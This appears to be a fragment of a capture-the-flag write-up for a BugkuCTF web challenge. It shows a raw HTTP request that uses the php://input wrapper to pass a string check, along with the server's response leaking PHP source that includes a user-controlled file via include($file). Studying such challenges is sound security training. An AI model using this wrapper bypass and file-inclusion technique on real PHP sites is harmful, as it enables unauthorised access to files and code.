 POST /test1/?txt=php://input HTTP/1.1
Host: 123.206.87.240:8006
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 24 Apr 2019 06:10:35 GMT
Content-Type: text/html
Connection: close
Content-Length: 322
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
https://blog.csdn.net/nzjdsds